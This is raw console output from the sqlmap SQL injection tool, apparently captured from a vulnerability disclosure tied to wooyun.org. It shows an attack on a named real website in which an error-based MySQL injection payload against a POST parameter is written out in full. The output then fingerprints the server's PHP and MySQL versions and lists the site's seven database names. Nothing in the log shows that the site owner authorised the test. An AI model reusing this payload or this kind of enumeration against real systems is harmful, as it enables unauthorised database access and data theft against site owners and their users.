 C:\Users\Administrator\Desktop\tools\SqlMap免Python环境绿色版\Run.exe
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 04:54:59
[04:54:59] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[04:55:00] [INFO] resuming back-end DBMS 'mysql'
[04:55:00] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: name=' AND (SELECT 9278 FROM(SELECT COUNT(*),CONCAT(0x3a636d6c3a,(S
ELECT (CASE WHEN (9278=9278) THEN 1 ELSE 0 END)),0x3a6867653a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'IWyY'='IWyY
---
[04:55:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[04:55:04] [INFO] fetching database names
[04:55:04] [INFO] the SQL query used returns 7 entries
[04:55:04] [INFO] resumed: information_schema
[04:55:04] [INFO] resumed: test
[04:55:04] [INFO] resumed: try
[04:55:04] [INFO] resumed: x
[04:55:04] [INFO] resumed: x_new_zt
[04:55:04] [INFO] resumed: zt
[04:55:04] [INFO] resumed: zt2
available databases [7]:
[*] information_schema
[*] test
[*] try
[*] x
[*] x_new_zt
[*] zt
[*] zt2
[04:55:05] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\tools\SQLMAP~1\Bin\output\zt.mama.cn'
[*] shutting down at 04:55:05
www.wooyun.org
[root@Hacker~]# Sqlmap